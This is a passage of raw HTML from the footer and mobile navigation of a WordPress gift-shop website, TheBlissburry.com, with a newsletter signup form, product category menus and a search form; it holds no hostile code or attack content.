<input type="hidden" name="_wpcf7" value="1546" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1546-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont shortcode_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row no-padding vc_custom_1513983611218 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading align-left">COMPANY INFORMATION</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a title="About us" href="https://www.theblissburry.com/about-us/">About us</a></li>
<li><a title="Contact Us" href="https://www.theblissburry.com/contact-us/">Contact us</a></li>
<li><a href="https://www.theblissburry.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://www.theblissburry.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.theblissburry.com/return-exchange/">Return &amp; Exchange</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-2"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1585307692130 align-left">SUPPORT</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="Login" href="https://www.theblissburry.com/my-account/">Login</a></li>
<li><a title="My Account" href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li><a title="Order history" href="https://www.theblissburry.com/my-orders/">Order history</a></li>
<li><a href="https://www.theblissburry.com/faq/">FAQ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1583749037175 align-left">WHY SELECT US?</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="#">- Exclusive, premium quality gifts</a></li>
<li><a href="#">- Superior level of customer service</a></li>
<li><a href="#">- 100% guaranteed customer satisfaction</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="#">- Personalized service</a></li>
<li><a href="#">- 24/7 customer support</a></li>
<li><a href="#">- Island wide free delivery for selected products</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© TheBlissburry.com 2019. All Rights Reserved</span>		</div>
		
					<div class="footer-right">
															<img class="img-responsive footer-payment-img" src="//www.theblissburry.com/wp-content/uploads/2020/05/Untitled-1_2-1.jpg" alt="Payment Gateways" />
																</div>
		
			</div>
</div>
</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message">
			<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Go to cart page</button>
				<button class="button btn-primay continue_shopping">Continue</button>
			</div>
		</div>
		
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-the-blissburry-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/cakes/">Cakes</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2037" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/">All Cakes</a></li>
	<li id="accordion-menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/best-seller-cakes/">Best Seller</a></li>
	<li id="accordion-menu-item-2039" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/birthday-cakes/">Birthday</a></li>
	<li id="accordion-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/kids-birthday-cakes/">Kids&#8217; Birthday Cakes</a></li>
	<li id="accordion-menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/love-anniversary-cakes/">Love / Anniversary</a></li>
	<li id="accordion-menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/naked-cakes/">Naked / Fresh Floral Cakes</a></li>
	<li id="accordion-menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/printed-cakes/">Printed Cakes</a></li>
	<li id="accordion-menu-item-2044" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/wedding-engagement-cakes/">Wedding / Engagement Cakes</a></li>
	<li id="accordion-menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/baby-shower-cakes/">Baby Shower</a></li>
	<li id="accordion-menu-item-2045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/cup-cakes/">Cup Cakes</a></li>
</ul>
</li>
<li id="accordion-menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/chocolate-gifts/">Chocolate Gifts</a></li>
<li id="accordion-menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/giftpacks/">Gift Packs</a></li>
<li id="accordion-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hidden-item has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/flowers/">All Flowers</a></li>
	<li id="accordion-menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/best-seller-flowers/">Best Seller</a></li>
	<li id="accordion-menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/love-anniversary-flowers/">Love / Anniversary</a></li>
	<li id="accordion-menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/birthday-flowers/">Birthday</a></li>
	<li id="accordion-menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/newborn-flowers/">Newborn</a></li>
	<li id="accordion-menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/best-wishes-flowers/">Best Wishes</a></li>
	<li id="accordion-menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/weddings/">Weddings</a></li>
	<li id="accordion-menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/ceremony-flowers/">Ceremony</a></li>
	<li id="accordion-menu-item-2059" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/vip-grand-flowers/">VIP / Grand</a></li>
	<li id="accordion-menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/sympathy/">Sympathy</a></li>
	<li id="accordion-menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/simple-blooms/">Simple Blooms</a></li>
	<li id="accordion-menu-item-2062" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/bridal-bouquets/">Bridal Bouquets</a></li>
</ul>
</li>
<li id="accordion-menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/soft-toys/">Soft Toys</a></li>
<li id="accordion-menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/watches/">Watches</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/watches/watches-men/">Men</a></li>
	<li id="accordion-menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/watches/watches-women/">Women</a></li>
</ul>
</li>
<li id="accordion-menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/perfumes/">Perfumes</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/perfumes/womens/">Women&#8217;s</a></li>
	<li id="accordion-menu-item-10795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/perfumes/mens/">Men&#8217;s</a></li>
</ul>
</li>
<li id="accordion-menu-item-10530" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/jewellery-and-accessories/">Jewellery &#038; Accessories</a></li>
<li id="accordion-menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/customizable-gifts/">Customizable Gifts</a></li>
<li id="accordion-menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/mugs/">Mugs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/mugs/">All Mugs</a></li>
	<li id="accordion-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/love-romance-mugs/">Love &#038; Romance</a></li>
	<li id="accordion-menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/for-kids-mugs/">For Kids</a></li>
	<li id="accordion-menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/birthday-general-mugs/">Birthday / General</a></li>
	<li id="accordion-menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/bridal-mugs/">Bridal</a></li>
	<li id="accordion-menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-mom/">Mugs for Mom</a></li>
	<li id="accordion-menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-dad/">Mugs for Dad</a></li>
</ul>
</li>
<li id="accordion-menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/newborn-gifts/">Newborn Gifts</a></li>
<li id="accordion-menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/fruits-grocery-hampers/">Fruits &#038; Grocery Hampers</a></li>
<li id="accordion-menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/kids-toys/">Kids Toys</a></li>
<li id="accordion-menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/bicycles/">BICYCLES</a></li>
<li id="accordion-menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Clothing</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-11051" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/womens-clothing/">Women&#8217;s Clothing</a></li>
	<li id="accordion-menu-item-11052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/mens-clothing/">Men&#8217;s Clothing</a></li>
	<li id="accordion-menu-item-11053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Kids&#8217; Clothing</a></li>
</ul>
</li>
<li id="accordion-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/greeting-cards/">Greeting Cards</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/birthday-cards/">Birthday</a></li>
	<li id="accordion-menu-item-8547" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/kids-birthday-cards/">Kids&#8217; Birthday Cards</a></li>
	<li id="accordion-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/love-and-romance/">Love &#038; Romance</a></li>
	<li id="accordion-menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/miss-you/">Miss You</a></li>
	<li id="accordion-menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/anniversary/">Anniversary</a></li>
	<li id="accordion-menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/wedding/">Wedding</a></li>
	<li id="accordion-menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/newborn/">Newborn</a></li>
	<li id="accordion-menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/best-wishes/">Best Wishes</a></li>
	<li id="accordion-menu-item-8548" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/bride-to-be-wishes/">Bride To Be Wishes</a></li>
	<li id="accordion-menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/thank-you/">Thank You</a></li>
	<li id="accordion-menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/get-well-soon/">Get Well Soon</a></li>
	<li id="accordion-menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/sympathy-cards/">Sympathy</a></li>
</ul>
</li>
<li id="accordion-menu-item-10072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/party-supplies/">Party Supplies</a></li>
<li id="accordion-menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/premium-gifts/">Premium Gifts</a></li>
<li id="accordion-menu-item-11146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-receiver/">SHOP BY RECEIVER</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-her/">Gifts for Her</a></li>
	<li id="accordion-menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-him/">Gifts for Him</a></li>
	<li id="accordion-menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-mom/">Gifts for Mom</a></li>
	<li id="accordion-menu-item-2094" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-dad/">Gifts for Dad</a></li>
	<li id="accordion-menu-item-11152" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-wife/">Gifts For Wife</a></li>
	<li id="accordion-menu-item-11153" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-husband/">Gifts For Husband</a></li>
	<li id="accordion-menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-kids/">Gifts For Kids</a></li>
</ul>
</li>
<li id="accordion-menu-item-11147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-event/">SHOP BY EVENT</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/lovers-collection/">Lover&#8217;s Collection</a></li>
	<li id="accordion-menu-item-11154" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/womens-day-gifts/">Women’s Day Gifts</a></li>
	<li id="accordion-menu-item-11155" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/easter-gifts/">Easter Gifts</a></li>
	<li id="accordion-menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/teachers-day-gifts/">Teacher’s Day Gifts</a></li>
	<li id="accordion-menu-item-11158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/halloween-gifts/">Halloween Gifts</a></li>
	<li id="accordion-menu-item-11159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/christmas-gifts/">Christmas Gifts</a></li>
	<li id="accordion-menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/seasonal-gifts/">Seasonal Gifts</a></li>
	<li id="accordion-menu-item-10649" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/mothers-day-gifts/">Mother&#8217;s Day Gifts</a></li>
	<li id="accordion-menu-item-11156" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/fathers-day-gifts-2/">Father’s Day Gifts</a></li>
</ul>
</li>
<li id="accordion-menu-item-11148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-occasion/">SHOP BY OCCASION</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/anniversary-gifts/">Anniversary Gifts</a></li>
	<li id="accordion-menu-item-11161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/birthday-gifts/">Birthday Gifts</a></li>
	<li id="accordion-menu-item-11162" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/new-born-gifts-mom-to-be/">New Born Gifts | Mom to be</a></li>
	<li id="accordion-menu-item-10500" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/new-year-gifts/">New Year Gifts</a></li>
	<li id="accordion-menu-item-11163" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/graduation-gifts/">Graduation Gifts</a></li>
	<li id="accordion-menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/wedding-gifts/">Wedding Gifts</a></li>
</ul>
</li>
</ul></div><div class="menu-custom-block"><a class="deal" target="_blank" href="https://www.theblissburry.com/product-category/deals/"><i class="Simple-Line-Icons-star"></i>DEALS!<em class="tip hot">HOT</em></a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li id="accordion-menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/wishlist/">My Wishlist</a></li>
<li id="accordion-menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/site-map/">Site Map</a></li>
<li id="accordion-menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.theblissburry.com/my-account/">Log In</a></li></ul></div>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	</div>

<!--[if lt IE 9]>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
